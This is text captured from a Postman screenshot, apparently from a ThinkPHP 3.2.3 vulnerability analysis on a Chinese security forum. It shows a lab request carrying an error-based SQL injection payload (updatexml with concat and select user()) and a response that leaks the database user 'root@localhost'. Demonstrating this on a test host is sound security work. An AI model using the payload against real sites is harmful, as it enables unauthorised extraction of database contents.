 http://test_thinkphp_3.2.:
No environment
GET
http://test_thinkphp_3.2.3.test/index.php/Home/Index/sqlTest1?test=updatexml(1,concat(0x7e,(select user())),0)
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (11)
Tests
Status: 404 Not Found
Time: 1041 ms
Pretty
Raw
Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` WHERE
`id` = 2 AND ( updatexml(1,concat(0x7e,(select user())),0) )
先知社区